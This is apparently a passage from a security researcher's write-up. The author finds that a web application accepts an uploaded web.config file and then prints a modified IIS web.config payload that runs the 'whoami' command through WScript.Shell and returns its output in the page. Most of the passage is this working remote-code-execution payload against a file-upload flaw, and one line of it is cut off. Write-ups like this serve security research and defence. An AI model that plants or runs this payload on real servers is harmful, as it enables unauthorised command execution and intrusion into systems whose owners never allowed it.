 So, continuing where I was. I quickly tried uploading a web.config file, and to my surprise; No error popped up and the file was shown in the directory. \0/
So that worked...
Now lets see what I can do with it. So after googling a bit, I found an article from Soroush; This had some example code in it to actually execute code from the web.config. (Thanks Soroush!)
After modifying it a bit to execute a cmd command, it became:

1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProces
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <!--
22 <% Response.write("-"&"->")
23 Response.write("<pre>")
24 Set wShell1 = CreateObject("WScript.Shell")
25 Set cmd1 = wShell1.Exec("whoami")
26 output1 = cmd1.StdOut.Readall()
27 set cmd1 = nothing: Set wShell1 = nothing
28 Response.write(output1)
29 Response.write("</pre><!-"&"-") %>
30 -->

web.config hosted with ❤ by GitHub view raw